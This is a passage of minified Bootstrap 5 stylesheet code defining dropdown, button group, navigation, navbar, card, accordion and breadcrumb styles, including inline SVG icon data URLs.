(min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, 